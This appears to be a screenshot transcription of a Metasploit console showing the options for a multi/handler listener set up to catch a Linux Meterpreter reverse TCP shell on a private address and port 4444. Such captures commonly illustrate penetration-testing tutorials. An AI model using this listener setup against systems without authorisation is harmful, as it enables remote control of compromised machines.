 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.53 yes The listen address (an interface may be specif
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >